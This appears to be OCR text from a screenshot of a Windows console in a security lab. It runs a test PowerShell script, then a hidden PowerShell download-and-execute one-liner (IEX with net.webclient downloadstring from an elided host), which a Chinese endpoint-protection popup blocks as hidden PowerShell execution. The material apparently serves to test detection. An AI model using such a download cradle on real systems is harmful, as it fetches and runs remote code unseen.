 C:\Windows\System32\cmd.exe - powershell.exe -nop -w hidden -c "IEX ((new-object net....
Hello,tubai
C:\Users\test\Desktop\test>powershell -ExecutionPolicy unrestricted -File ./tuba
i.ps1
Hello,tubai
C:\Users\test\Desktop\test>powershell.exe -nop -w hidden -c "IEX ((ne
t.webclient).downloadstring('http:/ :80/a'))"
系统加固
发现程序试图操作
敏感动作防护项目
发起程序: cmd.exe 结束进程
防护项目: 隐藏执行PowerShell
操作目标: [执行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
记住本次操作，下次自动处理
花指令安全实验室
阻止
CH